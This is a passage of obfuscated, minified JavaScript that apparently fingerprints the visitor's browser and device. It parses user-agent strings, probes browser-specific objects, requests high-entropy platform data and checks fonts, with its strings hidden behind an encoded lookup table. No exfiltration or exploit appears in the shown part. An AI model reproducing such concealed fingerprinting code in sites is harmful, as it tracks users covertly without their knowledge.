td_S<td_P.length;td_S++){if(td_P[td_S].identity===td_j){for(var td_Z=0;td_Z<td_P[td_S].versionMap.length;td_Z++){var td_U=td_P[td_S].versionMap[td_Z];if(td_U.r.test(td_m)){td_t=td_U.s;if(/Windows/.test(td_t)){if(td_t===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(380,10)):null)){if(td_5C.td_J()){td_t=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(646,10)):null);
}td_1D.td_6k=td_y;td_5C.td_d();}return td_t;}break;}}break;}}switch(td_t){case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(539,8)):null):td_t=null;
var td_B=/(Mac OS X 10[\.\_\d]+)/.exec(td_m);if(td_B!==null&&td_B.length>=1){td_t=td_B[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_t=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_o=td_t.split(" ");if(td_o.length===4){td_w=/(Version\/[\.\d]+)/.exec(td_m);if(td_w!==null&&td_w.length>1){var td_N=td_w[1];if(td_N!==null&&td_N.length>1){var td_s=td_N.split("/");
if(td_s!==null&&td_s.length>1){td_t=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(672,7)):null)+td_s[1];
}}}}}}}break;case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null):td_t=null;
var td_A=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_m);if(td_A!==null&&td_A.length>=1){td_t=td_A[1];}if(td_H===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null)&&td_w>=110){td_1D.td_6k=td_y;
td_5C.td_d();}break;case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null):case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null):case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(354,11)):null):td_t=null;
td_C=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_c);if(td_C!==null){var td_Y=td_C.length>=1?td_C[1]:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
var td_M=td_C.length>=2?td_C[2]:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
var td_v=td_C.length>=3?td_C[3]|"0":"0";td_t=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(679,4)):null)+td_Y+"."+td_M+"."+td_v;
}break;default:return null;}return td_t;},td_T:function(td_G){for(var td_B=0;td_B<td_G.length;++td_B){var td_b=td_G[td_B].string;var td_E=td_G[td_B].prop;this.versionSearchString=td_G[td_B].versionSearch||td_G[td_B].identity;
if(td_b){if(td_b.indexOf(td_G[td_B].subString)!==-1){return td_G[td_B].identity;}}else{if(td_E){return td_G[td_B].identity;}}}},td_z:function(td_U,td_o){if(!td_U){return null;}var td_B;switch(td_U){case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null):var td_R=/\WVersion[^\d]([\.\d]+)/.exec(td_o);
if(td_R!==null&&td_R.length>=1){td_B=td_R[1];}break;case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null):var td_M=td_o.indexOf(this.versionSearchString);
if(td_M===-1){this.versionSearchString=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(120,8)):null);
}case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(683,3)):null)){var td_F=/\WOPR[^\d]*([\.\d]+)/.exec(td_o);
if(td_F!==null&&td_F.length>=1){td_B=td_F[1];}break;}default:var td_u=td_o.indexOf(this.versionSearchString);if(td_u!==-1){td_B=td_o.substring(td_u+this.versionSearchString.length+1);}break;}if(td_B){return parseFloat(td_B);
}return null;},td_g:function(td_t){var td_b=null;try{td_b=new Worker(td_t);}catch(td_V){if(td_b!==null&&typeof td_b.terminate!==[][[]]+""){td_b.terminate();}return(td_V.toString().indexOf(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(686,18)):null))!==-1);
}return false;},td_W:function(isMobile,osNoUA){var psc=this.td_g;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(704,6)):null)));
if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(710,33)):null);
})(!window[((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null);
}if(psc(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(749,8)):null))){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(757,5)):null);
}if(psc(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(762,7)):null))){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null);
}if(psc(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(769,9)):null))){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null)||osNoUA===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(91,6)):null);
}}catch(err){}return null;},td_L:function(){var td_V=this.td_5S;if(td_V===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null)&&this.td_1u===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(757,5)):null)){td_V=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(757,5)):null);
}this.td_5S=td_V;if(this.td_5O!==true||this.td_4N!==((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null)){return;
}this.td_4N=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(778,11)):null);
this.td_3o=this.td_4N;var td_x=typeof this.td_2k===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(789,6)):null)&&this.td_2k!==null;
var td_c=td_x&&this.td_2k.indexOf(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(795,6)):null))!==-1;
var td_l=td_x&&this.td_2k.indexOf(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(664,8)):null))!==-1;
if(td_l){this.osNoUA=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(664,8)):null);
}if(td_c||td_l){return;}this.td_2k=this.td_3o;},td_e:function(td_w){return(typeof td_w!==[][[]]+""&&td_w!==null);},td_K:function(td_C){this.td_2k=td_C;},td_d:function(){if(this.td_5S===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null)||this.td_5S===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null)){td_1D.td_6k=td_X;
return;}if(td_1D.td_6k>td_y){return;}td_1D.td_6k=td_O;if(typeof td_0m!==[][[]]+""&&td_5C.td_e(navigator.userAgentData)&&td_5C.td_e(navigator.userAgentData.getHighEntropyValues)){var td_G=navigator.userAgentData.getHighEntropyValues([((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(801,15)):null)]);
if(td_5C.td_e(td_G)&&td_5C.td_e(td_G.then)){td_G.then(function(td_Y){function td_R(td_A){return(typeof td_A!==[][[]]+""&&td_A!==null);}if(td_R(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(282,7)):null)){if(td_R(td_Y)&&td_R(td_Y.platformVersion)&&td_R(td_Y.platformVersion.split)){var td_M=parseInt(td_Y.platformVersion.split(".")[0],10);
if(td_M>=13){td_5C.td_K(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(646,10)):null));
td_1D.td_6k=td_D;}else{if(td_M>0){td_5C.td_K(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(380,10)):null));
td_1D.td_6k=td_D;}else{td_1D.td_6k=td_X;}}}}else{if(td_R(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)){if(td_R(td_Y)&&td_R(td_Y.platformVersion)&&td_R(td_Y.platformVersion.split)){var td_M=parseInt(td_Y.platformVersion.split(".")[0],10);
if(td_M>0){td_5C.td_K(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(816,8)):null)+td_M);
td_1D.td_6k=td_D;}else{td_1D.td_6k=td_X;}}}}});}}},td_J:function(){if(this.td_5S===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null)||this.td_5S===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null)){return false;
}try{if(td_5C.td_e(document.fonts)&&td_5C.td_e(document.fonts.check)){return document.fonts.check(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(824,23)):null));
}}catch(td_H){}return false;},td_f:{},td_h:{},td_I:{},td_n:{}};td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a=new td_1D.td_3M("\x36\x64\x31\x30\x31\x66\x66\x31\x62\x39\x31\x65\x34\x31\x37\x61\x62\x37\x35\x31\x31\x61\x66\x36\x61\x30\x35\x35\x35\x65\x37\x61\x34\x35\x31\x30\x34\x33\x35\x39\x35\x66\x30\x31\x30\x30\x34\x34\x30\x63\x35\x61\x34\x35\x30\x63\x35\x62\x35\x66\x36\x63\x30\x65\x30\x30\x35\x64\x35\x30\x35\x32\x34\x35\x34\x31\x32\x37\x34\x34\x31\x33\x35\x31\x34\x63\x36\x38\x34\x30\x30\x62\x35\x63\x30\x66\x35\x39\x31\x33\x35\x66\x35\x33\x35\x65\x30\x62\x31\x36\x35\x64\x30\x37\x34\x64\x35\x34\x30\x61\x35\x61\x35\x64\x35\x38\x30\x30\x30\x36");
function td_v(td_l,td_m,td_Q){if(typeof td_Q===[][[]]+""||td_Q===null){td_Q=0;}else{if(td_Q<0){td_Q=Math.max(0,td_l.length+td_Q);}}for(var td_w=td_Q,td_M=td_l.length;td_w<td_M;td_w++){if(td_l[td_w]===td_m){return td_w;
}}return -1;}function td_u(td_H,td_V,td_P){return td_H.indexOf(td_V,td_P);}function td_A(td_m){if(typeof td_m!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(0,6)):null)||td_m===null||typeof td_m.replace===[][[]]+""||td_m.replace===null){return null;
}return td_m.replace(/^\s+|\s+$/g,"");}function td_o(td_H){if(typeof td_H!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(0,6)):null)||td_H===null||typeof td_H.trim===[][[]]+""||td_H.trim===null){return null;
}return td_H.trim();}function td_1Z(td_V){if(typeof td_V!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(0,6)):null)||td_V===null||typeof td_V.trim===[][[]]+""||td_V.trim===null){return null;
}return td_V.trim();}function td_6o(td_U,td_C,td_i){return td_U.indexOf(td_C,td_i);}function td_a(){return Date.now();}function td_s(){return new Date().getTime();}function td_b(){return performance.now();
}function td_N(){return window.performance.now();}function td_0v(td_i){return parseFloat(td_i);}function td_2j(td_U){return parseInt(td_U);}function td_0h(td_M){return isNaN(td_M);}function td_5Y(td_Q){return isFinite(td_Q);
}function td_Z(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_0v=Number.parseFloat;td_2j=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_0v=parseFloat;
td_2j=parseInt;}else{td_0v=null;td_2j=null;}}if(typeof Number.isNaN!==[][[]]+""){td_0h=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_0h=isNaN;}else{td_0h=null;}}if(typeof Number.isFinite!==[][[]]+""){td_5Y=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_5Y=isFinite;}else{td_5Y=null;}}}function td_x(){if(!Array.prototype.indexOf){td_6o=td_v;}else{td_6o=td_u;}if(typeof String.prototype.trim!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(6,8)):null)){td_1Z=td_A;
}else{td_1Z=td_o;}if(typeof Date.now===[][[]]+""){td_a=td_s;}var td_B=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_b=td_N;
}else{td_b=td_a;td_B=true;}}if(!td_B){var td_E=td_b();var td_k=td_E.toFixed();if(td_E===td_k){td_b=td_a;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_w){return Object.prototype.toString.call(td_w)===((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(14,14)):null);
};}td_Z();}function td_0K(td_Y){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(28,7)):null)&&document.readyState===((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(35,8)):null)){td_Y();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_Y,300);}else{var td_l=200;var td_i;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(28,7)):null)&&window!==null){td_i=window;
